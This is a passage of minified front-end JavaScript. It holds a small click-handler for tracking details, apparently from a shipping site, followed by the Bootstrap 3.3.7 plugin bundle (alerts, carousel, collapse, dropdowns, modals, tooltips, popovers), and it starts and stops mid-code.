openTrackingDetails(t){$(".accordion-toggle").click(),"last"==t?$(".tracking-button:visible:last").click():$(".tracking-button:visible").eq(t).click()}if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(){"use strict";var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;return t(this).one("bsTransitionEnd",(function(){n=!0})),setTimeout((function(){n||t(i).trigger(t.support.transition.end)}),e),this},t((function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})}))}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var n=t(this),o=n.data("bs.alert");o||n.data("bs.alert",o=new i(this)),"string"==typeof e&&o[e].call(n)}))}var n='[data-dismiss="alert"]',i=function(e){t(e).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(e){function n(){s.detach().trigger("closed.bs.alert").remove()}var o=t(this),r=o.attr("data-target");r||(r=(r=o.attr("href"))&&r.replace(/.*(?=#[^\s]*$)/,""));var s=t("#"===r?[]:r);e&&e.preventDefault(),s.length||(s=o.closest(".alert")),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var o=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=o,this},t(document).on("click.bs.alert.data-api",n,i.prototype.close)}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.button"),r="object"==typeof e&&e;o||i.data("bs.button",o=new n(this,r)),"toggle"==e?o.toggle():e&&o.setState(e)}))}var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(e){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",r=i.data();e+="Text",null==r.resetText&&i.data("resetText",i[o]()),setTimeout(t.proxy((function(){i[o](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))}),this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),t&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=e,t.fn.button.Constructor=n,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(n){var i=t(n.target).closest(".btn");e.call(i,"toggle"),t(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))}))}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.carousel"),r=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),s="string"==typeof e?e:r.slide;o||i.data("bs.carousel",o=new n(this,r)),"number"==typeof e?o.to(e):s?o[s]():r.interval&&o.pause().cycle()}))}var n=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},n.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},n.prototype.getItemForDirection=function(t,e){var n=this.getItemIndex(e);if(("prev"==t&&0===n||"next"==t&&n==this.$items.length-1)&&!this.options.wrap)return e;var i=(n+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(i)},n.prototype.to=function(t){var e=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",(function(){e.to(t)})):n==t?this.pause().cycle():this.slide(t>n?"next":"prev",this.$items.eq(t))},n.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(e,i){var o=this.$element.find(".item.active"),r=i||this.getItemForDirection(e,o),s=this.interval,a="next"==e?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var c=r[0],u=t.Event("slide.bs.carousel",{relatedTarget:c,direction:a});if(this.$element.trigger(u),!u.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var d=t(this.$indicators.children()[this.getItemIndex(r)]);d&&d.addClass("active")}var h=t.Event("slid.bs.carousel",{relatedTarget:c,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,o.addClass(a),r.addClass(a),o.one("bsTransitionEnd",(function(){r.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout((function(){l.$element.trigger(h)}),0)})).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(h)),s&&this.cycle(),this}};var i=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=n,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this};var o=function(n){var i,o=t(this),r=t(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var s=t.extend({},r.data(),o.data()),a=o.attr("data-slide-to");a&&(s.interval=!1),e.call(r,s),a&&r.data("bs.carousel").to(a),n.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",(function(){t('[data-ride="carousel"]').each((function(){var n=t(this);e.call(n,n.data())}))}))}(jQuery),function(t){"use strict";function e(e){var n,i=e.attr("data-target")||(n=e.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return t(i)}function n(e){return this.each((function(){var n=t(this),o=n.data("bs.collapse"),r=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e);!o&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),o||n.data("bs.collapse",o=new i(this,r)),"string"==typeof e&&o[e]()}))}var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"))&&e.transitioning)){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[s](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy((function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)}),this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var r=e(o),s=r.data("bs.collapse")?"toggle":o.data();n.call(r,s)}))}(jQuery),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=(n=e.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(o).remove(),t(r).each((function(){var i=t(this),o=e(i),r={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",r)))))})))}function i(e){return this.each((function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new s(this)),"string"==typeof e&&i[e].call(n)}))}var o=".dropdown-backdrop",r='[data-toggle="dropdown"]',s=function(e){t(e).on("click.bs.dropdown",this.toggle)};s.VERSION="3.3.7",s.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var r=e(o),s=r.hasClass("open");if(n(),!s){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(r.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},s.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var o=e(i),s=o.hasClass("open");if(!s&&27!=n.which||s&&27==n.which)return 27==n.which&&o.find(r).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",l=o.find(".dropdown-menu"+a);if(l.length){var c=l.index(n.target);38==n.which&&c>0&&c--,40==n.which&&c<l.length-1&&c++,~c||(c=0),l.eq(c).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",(function(t){t.stopPropagation()})).on("click.bs.dropdown.data-api",r,s.prototype.toggle).on("keydown.bs.dropdown.data-api",r,s.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",s.prototype.keydown)}(jQuery),function(t){"use strict";function e(e,i){return this.each((function(){var o=t(this),r=o.data("bs.modal"),s=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);r||o.data("bs.modal",r=new n(this,s)),"string"==typeof e?r[e](i):s.show&&r.show(i)}))}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy((function(){this.$element.trigger("loaded.bs.modal")}),this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",(function(){i.$element.one("mouseup.dismiss.bs.modal",(function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)}))})),this.backdrop((function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",(function(){i.$element.trigger("focus").trigger(r)})).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)})))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy((function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")}),this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy((function(t){27==t.which&&this.hide()}),this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop((function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")}))},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy((function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())}),this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;r?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):s()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(n){var i=t(this),o=i.attr("href"),r=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),s=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",(function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",(function(){i.is(":visible")&&i.trigger("focus")}))})),e.call(r,s,this)}))}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.tooltip"),r="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,r)),"string"==typeof e&&o[e]())}))}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),r=o.length;r--;){var s=o[r];if("click"==s)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",l="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,(function(t,i){n[t]!=i&&(e[t]=i)})),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState)n.hoverState="in";else{if(clearTimeout(n.timeout),n.hoverState="in",!n.options.delay||!n.options.delay.show)return n.show();n.timeout=setTimeout((function(){"in"==n.hoverState&&n.show()}),n.options.delay.show)}},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout((function(){"out"==n.hoverState&&n.hide()}),n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,r=this.tip(),s=this.getUID(this.type);this.setContent(),r.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(a);c&&(a=a.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var u=this.getPosition(),d=r[0].offsetWidth,h=r[0].offsetHeight;if(c){var p=a,f=this.getPosition(this.$viewport);a="bottom"==a&&u.bottom+h>f.bottom?"top":"top"==a&&u.top-h<f.top?"bottom":"right"==a&&u.right+d>f.width?"left":"left"==a&&u.left-d<f.left?"right":a,r.removeClass(p).addClass(a)}var m=this.getCalculatedOffset(a,u,d,h);this.applyPlacement(m,a);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",g).emulateTransitionEnd(n.TRANSITION_DURATION):g()}},n.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,r=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),e.top+=s,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,c=i[0].offsetHeight;"top"==n&&c!=r&&(e.top=e.top+r-c);var u=this.getViewportAdjustedDelta(n,e,l,c);u.left?e.left+=u.left:e.top+=u.top;var d=/top|bottom/.test(n),h=d?2*u.left-o+l:2*u.top-r+c,p=d?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(h,i[0][p],d)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&r.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,r=t(this.$tip),s=t.Event("hide.bs."+this.type);if(this.$element.trigger(s),!s.isDefaultPrevented())return r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){var n=(e=e||this.$element)[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var r=window.SVGElement&&n instanceof window.SVGElement,s=i?{top:0,left:0}:r?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,s)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-s.scroll,l=e.top+r-s.scroll+i;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var c=e.left-r,u=e.left+r+n;c<s.left?o.left=s.left-c:u>s.right&&(o.left=s.left+s.width-u)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide((function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null}))};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";function e(e){return this.each((function(){var i=t(this),o=i.data("bs.popover"),r="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.popover",o=new n(this,r)),"string"==typeof e&&o[e]())}))}var n=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=n,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),function(t){"use strict";function 